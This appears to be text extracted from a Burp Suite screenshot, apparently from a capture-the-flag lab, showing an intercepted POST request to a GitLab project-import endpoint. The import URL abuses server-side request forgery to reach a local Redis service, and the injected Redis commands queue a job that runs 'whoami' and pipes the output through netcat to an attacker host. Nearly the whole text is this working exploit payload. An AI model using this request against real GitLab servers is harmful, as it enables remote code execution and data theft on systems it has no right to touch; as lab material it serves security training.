 Intercept HTTP history WebSockets history Options
Request to http://10.129.227.132:5080
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 POST /projects HTTP/1.1
2 Host: 10.129.227.132:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.227.132:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 402
10 Origin: http://10.129.227.132:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=34931d1f746491d74a00a4e2a9da29c9; sidebar_collapsed=false; event_filter=all
14 Upgrade-Insecure-Requests: 1
15
16 utf8=%E2%9C%93&authenticity_token=uUkFyxwBJHZSJD67jXpOp%2Bc%2FK5%2Fa4hnGHtfCWQvzdQNwNjsX7uXVaTswuZ1sURDo0YFJ%2FFCg8Squm57IYFeQpA%3D%3D&
project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git
17 multi
18 sadd resque:gitlab:queues system_hook_push
19 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoami | nc 10.10.14.72 4444
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129
568}"
20 exec
21 exec
22 exec
23
24 &project%5Bci_cd_only%5D=false&project%5Bname%5D=test1&project%5Bnamespace_id%5D=6&project%5Bpath%5D=test1&project%5Bdescription%5D=&
project%5Bvisibility_level%5D=0